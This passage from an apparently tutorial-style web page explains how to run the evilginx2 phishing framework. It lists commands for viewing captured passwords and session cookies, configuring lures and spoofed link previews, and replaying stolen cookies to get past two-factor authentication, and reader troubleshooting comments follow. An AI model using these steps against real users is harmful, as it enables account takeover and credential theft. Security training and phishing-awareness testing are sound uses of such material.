
The user is trying to log in, and we intercept his credentials:

If the login and password were correct, then we would intercept the cookie with the token.
Using the command:
sessions
You can see captured logins, passwords and tokens:
In the video, intercepted cookies are added to the browser using the EditThisCookie extension.
Please note that the phishing page will be online only if evilginx2 is running, since this program provides both a web server and a DNS server.
The status of all fishlets can be displayed with the command:
phishlets
Lures
Lures allow you to make settings to reduce the visibility of a phishing attack.
To create a new lure for a fishlet, for example, twitter:
lures create twitter
To view available lures:
lures
Some other lures options:
Sets custom url <path> for a lure with a given <id>:
lures edit path <id> <path>
Sets redirect url that user will be navigated to on successful authorization, for a lure with a given <id>:
lures edit redirect_url <id> <redirect_url>
Change the phishlet, the lure with a given <id> applies to:
lures edit phishlet <id> <phishlet>
Set personal information to describe a lure with a given <id> (display only):
lures edit info <id> <info>
Sets opengraph title that will be shown in link preview, for a lure with a given <id>:
lures edit og_title <id> <title>
Sets opengraph description that will be shown in link preview, for a lure with a given <id>:
lures edit og_desc <id> <title>
Sets opengraph image url that will be shown in link preview, for a lure with a given <id>:
lures edit og_image <id> <title>
Sets opengraph url that will be shown in link preview, for a lure with a given <id>:
lures edit og_url <id> <title>
Conclusion
The program evilginx2 implements the advanced execution of phishing attacks, allowing you to bypass even two-factor authentication.
All evilginx2 commands: https://en.kali.tools/?p=963
The program has other possibilities not reviewed here. For example, you can configure auto-completion of some fields (for example, email addresses), as well as embed JavaScript code in a phishing page.
The blog of the author evilginx2, which describes the important features of the program:
- https://breakdev.org/evilginx-2-3-phishermans-dream/
- https://breakdev.org/evilginx-2-2-jolly-winter-update/
- https://breakdev.org/evilginx-2-1-the-first-post-release-update/
- https://breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens/
- https://breakdev.org/evilginx-1-1-release/
The format of files phishing (2.3.0) - for those who want to add support for other sites for phishing: https://github.com/kgretzky/evilginx2/wiki/Phishlet-File-Format-(2.3.0)
The program evilginx2 and this tutorial is written in order to demonstrate possible attacks in case of inattention of the user.
Related articles:
- How to make a local web server accessible from the Internet without a white IP (65.9%)
- RDP Security Audit (53.7%)
- How to hack routers in Windows (Router Scan by Stas’M manual) (50.8%)
- RouterSploit User Manual (50.8%)
- How to find and analyze information in RAM (50.8%)
- Generation and modification of dictionaries according to the specified rules (RANDOM - 0.8%)
Any idea about the following problem that occurs when the communication to LetsEncrypt begins when enabeling any phishlets?
Get answers when looking up the domain ns servers, get answer from the apache that is running on the evilginx box.
acme: error: 403 :: urn:ietf:params:acme:error:unauthorized :: Invalid response from xx.domain.com
for me i just exit evilginx and re execute and it works